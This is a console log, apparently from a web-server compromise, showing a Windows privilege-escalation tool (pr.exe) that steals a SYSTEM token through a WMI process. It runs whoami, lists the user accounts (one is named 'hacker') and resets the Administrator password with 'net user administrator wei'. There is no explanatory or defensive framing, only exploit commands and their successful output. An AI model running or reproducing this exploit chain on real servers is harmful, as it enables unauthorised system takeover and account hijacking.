 /xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 3252
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:whoami
nt authority\system
D:\web\> pr.exe "net user"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 3252
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
hacker IUSR_CISP-PT IWAM_CISP-PT
jiang SUPPORT_388945a0 wei
命令运行完毕，但发生一个或多个错误。
D:\web\> pr.exe "net user administrator wei"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 3252
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:net user administrator wei
命令成功完成。
D:\web\>